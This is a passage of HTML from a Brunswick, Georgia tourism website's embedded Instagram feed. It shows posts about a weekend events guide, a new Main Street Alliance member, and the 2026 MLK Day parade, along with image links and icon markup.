        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&#038;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&#038;oe=697A456B" data-lightbox-sbi="" data-title="WEEKEND BREAKDOWN ✨&lt;br&gt;
&lt;br&gt;
Your go-to guide for what’s happening in Downtown Brunswick this weekend!&lt;br&gt;
&lt;br&gt;
Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.&lt;br&gt;
&lt;br&gt;
⬅️ Swipe through to see what’s happening each day.&lt;br&gt;
💾 Save this post for later&lt;br&gt;
📸 Tag @discoverbrunswick while you’re out!&lt;br&gt;
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&amp;oe=697A456B&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619515304_18429529201116844_886992950522718158_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=_QWSSTTzDLgQ7kNvwH9sd2P&amp;_nc_oc=Adn9dJIrp-Zoao0b9KtEPtoKr8TLTz-wVHzH2vdoJ7dLA7nofDMMtTGvXioPeSAtK7ddR8d4OKYH_Wt61K66sv21&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrWmcweTgXK42e8u-T2-PfjTH9ksj5xpSI38SPHWgnBHQ&amp;oe=697A4060&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/619611929_18429529210116844_8065985525274451906_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=HXfXOTIJCQ0Q7kNvwHkQkLQ&amp;_nc_oc=Adma1jgZkdO5Daz39f0YTCKVpolFK82Wz1867rXITF2SF9Idjh2ZpyjupWUh1nEBcG_E0CQgqwesqcrTp2Q7VgqM&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpdDLWt8V1SyGMa74WiRG14RgPBnAgxxAiTbxEzrOVzhw&amp;oe=697A2FE6&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/621580794_18429529219116844_6892946342820768175_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EFWrbgMvnz8Q7kNvwGcPT_p&amp;_nc_oc=AdkoaN1Hnb7hO44lllwK9yQgG8VjOflY3axd-ya02RVRgIL0SVDUXB6x47LWHXor3q7MeLb1CrhPUUieHNTfGcbX&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq99Zaq1vgMd8WQg9NuFHGCSeftK2pnaXYm2FNkZXdXkQ&amp;oe=697A2ED4&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/620483538_18429529228116844_4416502861350340786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=SpnurGzmCZkQ7kNvwHbvMe2&amp;_nc_oc=AdmLFmJcS8dA6mVOGB-k6zhNCdNfOPZUz4zQiTFioC1y0GQb8lwumE82V07E9xMYjoxl5wfngziMZLE13zN_2TEg&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfptUBqTvYkuMflaKb6OsQckam5Z0HNFovt9qrABhFoEDA&amp;oe=697A2BA7&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18090854338992730" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DT0iE3ojuYP/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DT0iE3ojuYP/" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.82787-15/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&#038;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&#038;oe=697A456B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&amp;oe=697A456B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&amp;oe=697A456B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&amp;oe=697A456B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/620843402_18429529192116844_3995654756933004723_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=EV7YqrHDG5gQ7kNvwEHZwqu&amp;_nc_oc=AdluywhhgoMRF0BusG83GF0MIgrHtrhc0t3kYee1JS-Ir08uc9jT95E8c4UKliNO-dhPVdgNGX4tYU1u5RXtwdwJ&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afrcbq_dfA1j_oY32BwrepE0pXgVCccvuylQthvmta7J3g&amp;oe=697A456B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="WEEKEND BREAKDOWN ✨

Your go-to guide for what’s happening in Downtown Brunswick this weekend!

Whether you’re planning a night out, a family-friendly outing, or a full weekend downtown, we’ve got it all in one place.

⬅️ Swipe through to see what’s happening each day.
💾 Save this post for later
📸 Tag @discoverbrunswick while you’re out!
#DiscoverBrunswick #DowntownBrunswick #BrunswickGA #CoastalGeorgia #weekendvibes">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        30    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958508175905927" data-date="1768931082" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 <br><br>If you’re looking for trusted local real estate expertise in Brunswick, go check them out! <br><br>We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. <br>#discoverbrunswick #downtownbrunswick #mainstreetalliance</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTvchUAjgvD/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 20                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&#038;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfrJVeCS_La_WQfX5oZtghpk4T60TDAyicZaRT1sTYR2jg&#038;oe=697A1C46" data-lightbox-sbi="" data-title="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 &lt;br&gt;
&lt;br&gt;
If you’re looking for trusted local real estate expertise in Brunswick, go check them out! &lt;br&gt;
&lt;br&gt;
We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. &lt;br&gt;
#discoverbrunswick #downtownbrunswick #mainstreetalliance" data-video="" data-carousel="" data-id="sbi_17958508175905927" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTvchUAjgvD/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTvchUAjgvD/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&#038;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfrJVeCS_La_WQfX5oZtghpk4T60TDAyicZaRT1sTYR2jg&#038;oe=697A1C46" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrJVeCS_La_WQfX5oZtghpk4T60TDAyicZaRT1sTYR2jg&amp;oe=697A1C46&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrJVeCS_La_WQfX5oZtghpk4T60TDAyicZaRT1sTYR2jg&amp;oe=697A1C46&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrJVeCS_La_WQfX5oZtghpk4T60TDAyicZaRT1sTYR2jg&amp;oe=697A1C46&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/619256448_18429164161116844_619410235496927833_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=UVPn_9jjr8kQ7kNvwElW2yn&amp;_nc_oc=Adn89za3exCoCU-LSe8TA8LexB7pjYkUmSfJ-g1QqRCG1BOkjfzxtm_lVi5TEOyoUiZqsHmS7UcEm1VN_xYFyz-P&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrJVeCS_La_WQfX5oZtghpk4T60TDAyicZaRT1sTYR2jg&amp;oe=697A1C46&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Meet our newest Main Street Alliance Member, Michael Heiser of @heiserlistings 🎉 

If you’re looking for trusted local real estate expertise in Brunswick, go check them out! 

We’re proud to grow our downtown network with community leaders like Michael and look forward to working together to strengthen and support Downtown Brunswick. 
#discoverbrunswick #downtownbrunswick #mainstreetalliance">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18072776330101060" data-date="1768504129" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Honoring the dream. Celebrating the legacy.<br><br>Join the Dr. Martin Luther King Commemoration Committee on Monday, January 19, 2026 for the MLK Jr. Parade &amp; Celebration — parade kickoff at 10:30 AM and program at Historic Selden Park at 12:30 PM.</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiuLAxjh6q/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
